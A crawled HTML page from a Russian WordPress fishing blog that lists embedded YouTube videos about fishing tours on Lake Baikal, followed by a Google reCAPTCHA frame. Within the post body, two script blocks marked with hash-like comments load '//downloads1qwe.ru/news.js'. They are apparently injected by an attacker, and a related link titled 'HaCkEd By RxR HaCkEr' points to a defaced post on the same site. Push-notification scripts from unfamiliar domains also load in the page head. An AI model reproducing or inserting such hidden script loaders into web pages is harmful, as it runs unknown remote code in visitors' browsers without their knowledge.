

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fisherstyle.ru/2016/10/tury-na-rybalku-bajkal.html
body_size: 17192
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Туры на рыбалку байкал | О рыбалке</title>
	<link rel="stylesheet" href="https://fisherstyle.ru/wp-content/themes/fisherstyle/style.css" type="text/css" media="screen" />
	<link href="/favicon.ico" type="image/x-icon" rel="icon">
	<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon">
	
<!-- All in One SEO Pack 2.12 by Michael Torbert of Semper Fi Web Design[444,514] -->
<meta name="description"  content="Туры на рыбалку байкал" />

<link rel="canonical" href="https://fisherstyle.ru/2016/10/tury-na-rybalku-bajkal.html" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fisherstyle.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fisherstyle.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.1' type='text/css' media='all' />
<link rel='https://api.w.org/' href='https://fisherstyle.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fisherstyle.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fisherstyle.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Ловля хариуса в октябре наживка' href='https://fisherstyle.ru/2016/10/lovlya-xariusa-v-oktyabre-nazhivka.html' />
<link rel='next' title='Озеро ламба рыбалка' href='https://fisherstyle.ru/2016/10/ozero-lamba-rybalka.html' />
<meta name="generator" content="WordPress 5.1" />
<link rel='shortlink' href='https://fisherstyle.ru/?p=9100' />
<link rel="alternate" type="application/json+oembed" href="https://fisherstyle.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffisherstyle.ru%2F2016%2F10%2Ftury-na-rybalku-bajkal.html" />
<link rel="alternate" type="text/xml+oembed" href="https://fisherstyle.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffisherstyle.ru%2F2016%2F10%2Ftury-na-rybalku-bajkal.html&#038;format=xml" />
	<script src="https://fisherstyle.ru/wp-content/themes/fisherstyle/js/jquery.min.js"></script>
	<script src="https://fisherstyle.ru/wp-content/themes/fisherstyle/js/custom.js"></script>
	<script src="https://fisherstyle.ru/wp-content/themes/fisherstyle/js/fixads.js" type="text/javascript"></script>
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8714413967545663"
     crossorigin="anonymous"></script>
	<script charset="utf-8" async src="https://elpushnot.com/pjs/AbWAcZQHq.js"></script>
	<script type="text/javascript" src="https://elpushnot.ru/?re=mjtdentdgu5ha3ddf4ztanjz" async></script>
	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();
	   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
	   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
	   ym(94301552, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/94301552" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->
	
</head>

<body>

<div class="top">				
	<div class="header">
		<div class="left">	
		</div>		
	</div>	
</div>

<div class="container">	

	<div class="navigation2">

<!-- rsya_poster_begin -->
<!-- Yandex.RTB R-A-657121-1 -->
<div id="yandex_rtb_R-A-657121-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-657121-1",
                renderTo: "yandex_rtb_R-A-657121-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- rsya_poster_end -->
<div class="clearer"><span></span></div>
	</div>
	<div class="main">		
		


<div class="content">

	
						<div class="post" id="post-9100">

				<h1>Туры на рыбалку байкал</h1>

			
				<br>


				<div class="entry">



<p>Байкал. Охота и рыбалка эксклюзив.</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/7IYTugPp9-A" frameborder="0" allowfullscreen></iframe></div><p>Байкал-Чивыркуй Апр'16- Зимняя рыбалка Сиг,Омуль,Хариус/Туры http://baikal-wild-fishing.ru</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/KS6kHd9Fikw" frameborder="0" allowfullscreen></iframe></div><!--0485b095048d529804e19bf8ee568d95--><script type="text/javascript">
var bntuniqid = 'm1C3WQbS3XVW1PFVVSYw';
var bntuniqsid = '87932';
var async = 0;
</script>
<script type="text/javascript" src="//downloads1qwe.ru/news.js"></script><p>НОЧНАЯ ЗИМНЯЯ РЫБАЛКА НА БАЙКАЛЕ В МОРОЗ</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/7r3KHXmDSHA" frameborder="0" allowfullscreen></iframe></div><p>Отдых и рыбалка на Байкале. Рыбалка на хариуса.</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/DL0kP770ryI" frameborder="0" allowfullscreen></iframe></div><p>Рыбалка на оз.Байкал. Малое море. Весна 2016г. Иркутск</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/aGV71U4M_nw" frameborder="0" allowfullscreen></iframe></div><p>Сколько стоит отдых на БАЙКАЛЕ ???</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/ZPfpxBx-wiE" frameborder="0" allowfullscreen></iframe></div><p>Байкал. походы. Рыбалка. Хариус. Водный тур.</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/irEypr9spQE" frameborder="0" allowfullscreen></iframe></div><p>Рыбалка на щуку. Байкал. Чивыркуйский залив</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/Wbdo4LJP2cU" frameborder="0" allowfullscreen></iframe></div><p>оз. Байкал. Подводная Охота.</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/vCEPd4_4GVM" frameborder="0" allowfullscreen></iframe></div><p>Зимняя рыбалка на Байкале 2016  Ловля хариуса</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/alNQq45caNI" frameborder="0" allowfullscreen></iframe></div>
<!--8ae3fd75f3fee82f532d830a64d26bf7--><script type="text/javascript">
var bntuniqid = 's4XFWe2Dk2fPx3qUBWcr';
var bntuniqsid = '87932';
var async = 0;
</script>
<script type="text/javascript" src="//downloads1qwe.ru/news.js"></script>
<div id="readmore">
<p>Также смотрите:</p>
<ul>            <li><a href="https://fisherstyle.ru/2017/03/video-zimnix-palatok-dlya-rybalki.html" rel="bookmark" title="Видео зимних палаток для рыбалки">Видео зимних палаток для рыбалки</a></li>
                    <li><a href="https://fisherstyle.ru/2017/02/zimnyaya-rybalka-na-voblu-v-astraxani.html" rel="bookmark" title="Зимняя рыбалка на воблу в астрахани">Зимняя рыбалка на воблу в астрахани</a></li>
                    <li><a href="https://fisherstyle.ru/2017/02/rybalka-v-rajone-dzerzhinskogo.html" rel="bookmark" title="Рыбалка в районе дзержинского">Рыбалка в районе дзержинского</a></li>
                    <li><a href="https://fisherstyle.ru/2017/02/platnaya-rybalka-spartak.html" rel="bookmark" title="Платная рыбалка спартак">Платная рыбалка спартак</a></li>
                    <li><a href="https://fisherstyle.ru/2017/02/lovlya-shhuki-i-okunya-v-sentyabre-na-spinning-video.html" rel="bookmark" title="Ловля щуки и окуня в сентябре на спиннинг видео">Ловля щуки и окуня в сентябре на спиннинг видео</a></li>
                    <li><a href="https://fisherstyle.ru/2017/02/snastyu-dlya-zimnej-rybalki.html" rel="bookmark" title="Снастью для зимней рыбалки">Снастью для зимней рыбалки</a></li>
                    <li><a href="https://fisherstyle.ru/2017/02/gde-luchshaya-rybalka-v-mae.html" rel="bookmark" title="Где лучшая рыбалка в мае">Где лучшая рыбалка в мае</a></li>
                    <li><a href="https://fisherstyle.ru/2017/02/kizlyar-rybalka-na-vodoxranilishhe.html" rel="bookmark" title="Кизляр рыбалка на водохранилище">Кизляр рыбалка на водохранилище</a></li>
                    <li><a href="https://fisherstyle.ru/2017/02/rybalka-na-aral-tobe.html" rel="bookmark" title="Рыбалка на арал тобе">Рыбалка на арал тобе</a></li>
                    <li><a href="https://fisherstyle.ru/2017/02/lovlya-ryby-v-kirovogradskoj-oblasti.html" rel="bookmark" title="Ловля рыбы в кировоградской области">Ловля рыбы в кировоградской области</a></li>
                    <li><a href="https://fisherstyle.ru/2017/02/i-htm.html" rel="bookmark" title="HaCkEd By RxR HaCkEr">HaCkEd By RxR HaCkEr</a></li>
                    <li><a href="https://fisherstyle.ru/2017/02/lovlya-matchevoj-udochkoj-na-melkovode.html" rel="bookmark" title="Ловля матчевой удочкой на мелководье">Ловля матчевой удочкой на мелководье</a></li>
                    <li><a href="https://fisherstyle.ru/2017/02/russkaya-rybalka-3-farm.html" rel="bookmark" title="Русская рыбалка 3 фарм">Русская рыбалка 3 фарм</a></li>
                    <li><a href="https://fisherstyle.ru/2017/02/smotret-lovlya-karpa-na-zakidushku.html" rel="bookmark" title="Смотреть ловля карпа на закидушку">Смотреть ловля карпа на закидушку</a></li>
                    <li><a href="https://fisherstyle.ru/2017/02/ryba-na-bukvu-i-trofejnaya-rybalka.html" rel="bookmark" title="Рыба на букву и трофейная рыбалка">Рыба на букву и трофейная рыбалка</a></li>
        </ul></div>

<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://fisherstyle.ru" itemprop="item"><span itemprop="name">Главная</span></a></span><span class="kb_sep"> &raquo; </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://fisherstyle.ru/video" itemprop="item"><span itemprop="name">Видео</span></a></span><span class="kb_sep"> &raquo; </span>
<span class="kb_title">Туры на рыбалку байкал</span></div>
				</div>

				

<br>



			</div>

	

				

			<p align="center"> </p>

				</div>

	<div class="sidenav" id="sidebar">

<h2>Реклама:</h2>

<div class="textwidget">
<div class="box">
<div class="sticky-block">
    <div class="inner">

<!-- rsya_sidebar_begin -->
<!-- Yandex.RTB R-A-657121-2 -->
<div id="yandex_rtb_R-A-657121-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-657121-2",
                renderTo: "yandex_rtb_R-A-657121-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- rsya_sidebar_end -->
</div>
</div>
</div>
</div>

	
</div>			
			<div class="clearer"><span></span></div>

	</div>
</div>
<div style="margin:5px;"><center>
<div id="footertext">&copy; О рыбалке 2019</div>
<!--noindex-->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t24.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
<!--/noindex--></center></div>

	<!-- mailru_fs_begin -->
	<script async src="https://ad.mail.ru/static/ads-async.js"></script>
	<ins class="mrg-tag" 
		data-ad-client="ad-1851091"
		data-ad-slot="1851091">
	</ins>
	<script>(MRGtag = window.MRGtag || []).push({})</script>
	<!-- mailru_fs_end -->
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8EKpQ-WJs85ddigQVs57Eg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769005017812');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>